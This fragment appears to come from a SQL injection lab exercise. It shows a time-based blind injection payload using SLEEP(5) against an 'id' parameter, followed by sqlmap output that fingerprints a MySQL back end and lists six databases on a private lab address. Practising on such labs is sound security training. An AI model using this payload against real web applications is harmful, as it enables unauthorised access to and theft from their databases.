 Payload: id=1' AND (SELECT 9769 FROM (SELECT(SLEEP(5)))tNoe) AND 'TqBZ'='TqBZ
---
[22:15:33] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Apache 2.4.39
back-end DBMS: MySQL ≥ 5.0.12
[22:15:33] [INFO] fetching database names
[22:15:33] [INFO] fetching number of databases
[22:15:33] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[22:15:33] [INFO] retrieved: 6
[22:15:33] [INFO] retrieved: information_schema
[22:15:34] [INFO] retrieved: challenges
[22:15:34] [INFO] retrieved: mysql
[22:15:34] [INFO] retrieved: performance_schema
[22:15:35] [INFO] retrieved: security
[22:15:38] [INFO] retrieved: sys
available databases [6]:
[*] `security`
[*] challenges
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[22:15:38] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.2.57'
[*] ending @ 22:15:38 /2023-12-23/